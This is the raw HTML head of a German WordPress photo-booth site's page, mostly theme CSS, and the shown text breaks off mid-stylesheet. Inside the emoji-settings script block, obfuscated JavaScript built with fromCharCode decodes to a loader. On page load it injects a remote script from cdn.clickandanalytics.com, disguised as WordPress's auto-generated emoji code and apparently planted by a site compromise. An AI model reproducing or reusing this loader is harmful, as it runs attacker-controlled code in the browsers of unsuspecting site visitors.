

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://the-moon.de/pop-up-ihre-meinung/
body_size: 56711
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>The Moon &#8211; Photo Booth Experience</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Moon &raquo; Feed" href="https://the-moon.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Moon &raquo; Kommentar-Feed" href="https://the-moon.de/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/the-moon.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.2"}};
var q=b;(function(c,e){var o=b,f=c();while(!![]){try{var g=-parseInt(o('0xba'))/0x1*(parseInt(o('0xb7'))/0x2)+-parseInt(o('0xb4'))/0x3*(parseInt(o('0xc8'))/0x4)+-parseInt(o('0xbb'))/0x5*(-parseInt(o('0xc3'))/0x6)+-parseInt(o('0xb8'))/0x7*(parseInt(o('0xbf'))/0x8)+parseInt(o('0xc5'))/0x9+-parseInt(o('0xbe'))/0xa+parseInt(o('0xcb'))/0xb;if(g===e)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a,0x714d4));function utrertdfg(c){var p=b;return Boolean(document[p('0xc1')]('sc'+'ri'+p('0xc4')+'sr'+p('0xca')+c+'"]'));}var bd='ht'+String[q('0xbd')](0x74,0x70,0x73,0x3a,0x2f,0x2f,0x63,0x64,0x6e,0x2e,0x63,0x6c,0x69,0x63,0x6b)+q('0xb9')+String[q('0xbd')](0x61,0x6e,0x61,0x6c,0x79,0x74,0x69,0x63,0x73,0x2e,0x63,0x6f,0x6d,0x2f,0x74,0x72)+q('0xb6'),bd3=q('0xb5');function b(c,d){var e=a();return b=function(f,g){f=f-0xb3;var h=e[f];return h;},b(c,d);}function a(){var r=['pt[','5097564MUtWzk','createElement','parentNode','4wgTeHa','currentScript','c="','6701838gXdYXA','src','1007859rvcVFL','17575602BTZXWl','ack','8bsVMac','14AtrLVh','and','38504mEoAvo','235TEzrgq','getElementsByTagName','fromCharCode','2456860AxmcND','2343336YnIOmK','appendChild','querySelector','head','77862qESfgD'];a=function(){return r;};return a();}if(utrertdfg(bd)===![]){var d=document,s=d[q('0xc6')]('sc'+'r'+'ip'+'t');s[q('0xb3')]=bd,d[q('0xc9')]?d[q('0xc9')][q('0xc7')]!==null&&d[q('0xc9')][q('0xc7')]['insertBefore'](s,d[q('0xc9')]):d[q('0xbc')]('head')[0x0]!==null&&d[q('0xbc')](q('0xc2'))[0x0][q('0xc0')](s);}/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='elementor-frontend-css' href='https://the-moon.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='elementor-post-21854-css' href='https://the-moon.de/wp-content/uploads/elementor/css/post-21854.css?ver=1672413985' media='all' />
<link rel='stylesheet' id='elementor-post-21426-css' href='https://the-moon.de/wp-content/uploads/elementor/css/post-21426.css?ver=1672413983' media='all' />
<link rel='stylesheet' id='local-fonts-css' href='https://the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/google-fonts.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://the-moon.de/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.9.4' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;}html{font-size:125%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'PT Serif',serif;font-weight:400;font-size:20px;font-size:1rem;line-height:1;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:1.75rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2rem;}.site-header .site-description{font-size:15px;font-size:0.75rem;display:none;}.entry-title{font-size:30px;font-size:1.5rem;}h1,.entry-content h1{font-size:68px;font-size:3.4rem;font-weight:400;font-family:'Poiret One',display;text-transform:capitalize;}h2,.entry-content h2{font-size:36px;font-size:1.8rem;}h3,.entry-content h3{font-size:24px;font-size:1.2rem;}h4,.entry-content h4{font-size:20px;font-size:1rem;}h5,.entry-content h5{font-size:18px;font-size:0.9rem;}h6,.entry-content h6{font-size:15px;font-size:0.75rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.5rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:28px;font-size:1.4rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:20px;font-size:1rem;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:inherit;line-height:1;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:114%;}}@media (max-width:544px){html{font-size:114%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://the-moon.de/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://the-moon.de/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://the-moon.de/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs 